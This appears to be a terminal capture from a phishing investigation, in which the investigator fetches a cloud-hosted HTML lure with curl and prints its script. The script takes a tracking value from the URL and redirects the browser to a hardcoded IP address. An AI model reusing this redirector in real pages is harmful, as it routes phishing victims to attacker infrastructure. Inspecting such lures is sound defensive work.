 [mehul@mehuls-macbook-air phishing-investigation % curl -s https://storage.googleapis.com/usbeach26/USbeach26sales.html | head -60
<script>
var tarcking_param = window.location.href.split('#')[1];
var srv_ip = "185.80.128.4";
if(!tarcking_param){
alert("please set tracking params!");
}else{
document.location.href = 'http://'+srv_ip+'/?'+tarcking_param;
}
</script>%
mehul@mehuls-macbook-air phishing-investigation %